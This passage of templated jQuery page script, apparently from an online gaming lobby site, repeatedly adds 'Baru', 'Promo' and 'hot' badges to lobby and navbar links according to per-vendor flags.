                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15261"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-15462"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16062"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23924"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18441"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28173"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19988"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16502"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17529"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17544"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21281"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15463"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16289"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21548"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
